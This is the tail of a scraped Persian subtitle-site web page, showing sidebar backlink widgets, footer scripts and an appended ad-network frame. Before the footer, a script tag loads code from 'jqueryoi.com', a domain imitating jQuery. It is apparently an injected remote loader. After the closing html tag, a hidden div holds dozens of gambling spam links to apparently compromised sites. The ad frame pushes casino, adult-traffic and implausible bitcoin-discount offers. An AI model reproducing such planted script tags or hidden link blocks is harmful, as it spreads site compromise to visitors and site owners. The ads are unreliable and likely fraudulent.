<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"8fa31debbd","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=95e15ac66f909a822f153596d597ca98&time=1769824341&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUFGJUQ4JUE3JUQ5JTg2JUQ5JTg0JUQ5JTg4JUQ4JUFGLSVEOCVCMiVEQiU4QyVEOCVCMSVEOSU4NiVEOSU4OCVEQiU4QyVEOCVCMy0lRDklODElRDglQTclRDglQjElRDglQjMlREIlOEMtc25pcGVyLXRoZS13aGl0ZS1yYXZlbi0yMDIyLw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20Sniper.%20The%20White%20Raven%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 18620
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/cfcd208495d565ef66e7dff9f98764da/0/0" target="_blank">
																		150 FREE SPINS																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1174" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/39c4465fc785f770dd97a2ab8ac1a678/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv"><p>150 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/39c4465fc785f770dd97a2ab8ac1a678/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv"><p>Register and claim 150 FREE SPINS! PLAY CASINO GAMES...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/39c4465fc785f770dd97a2ab8ac1a678/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv"><p>https://www.beermoneyforum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1174/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/39c4465fc785f770dd97a2ab8ac1a678/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvJUYwJTlGJThFJUIwLTg4OHN0YXJ6LWNyeXB0by1jYXNpbm8tc3BvcnRzYm9vay44MTYxNTMv">CLAIM</a></div></div></div></div><div class="content-box-section" id="content-box-section-632" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>1,500➕ Advertising Networks</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>List of the best advertising networks in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/f2e5b243b2005041c0001866751b061e/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1068" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to WIN $500</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>Spin to win $500 USDT and play casino games for FREE...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcall-global.bcgame.co</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1068/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/dbab596ff55c81134529fdc44c1567eb/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">SPIN</a></div></div></div></div><div class="content-box-section" id="content-box-section-1001" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>CrakRevenue</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>Send your adult traffic to the best 40+ videochat offers...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw=="><p>https://www.crakrevenue.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1001/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/aff46be8976c618b1cfad9eb79f33dee/0/0/aHR0cHM6Ly9jcmFrcmV2ZW51ZS5jb20vYWNoaWV2ZW1lbnRzLz91dG1fc291cmNlPWJlZXJtb25leWZvcnVtJnV0bV9tZWRpdW09cGFydG5lciZ1dG1fY2FtcGFpZ249dW5sb2NrdGhlbWFsbCZ1dG1fY29udGVudD1iYW5uZXJhZHMmcj0zNTY4Mw==">EARN NOW</a></div></div></div></div><div class="content-box-section" id="content-box-section-970" style="display: none;"><div class="contentDivOuter" style="  width : 248px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 248px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>Buy Bitcoin 70% Off Now</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>Ready to take control of your financial destiny?</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v"><p>http://bitcoinotron.com/</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/970/0/13586/7904/b12eae5fb8edfafdb085e3a454ec1178/1ffa96230cebb8a7415985a4f628a3d6/0/0/aHR0cDovL2JpdGNvaW5vdHJvbi5jb20v">Buy Now</a></div></div></div></div><style type="text/css">.ad-layout-title {box-sizing        : border-box !important; overflow          : hidden;border-color     : #bdbfc1;background-color : #ffffff;display          : flex;align-items      : center;height 		: 66px;}.ad-layout-title a {font-family 		: Arial, Helvetica, sans-serif;font-size   		: 20px;line-height 		: 20px;font-weight       : 700;text-decoration 	: none;color            : #37474f;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-title a:hover {color             : #37474f;}.ad-layout-title p {padding		: 0px;margin		: 0px;}.ad-layout-description {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color  : #ffffff;display 			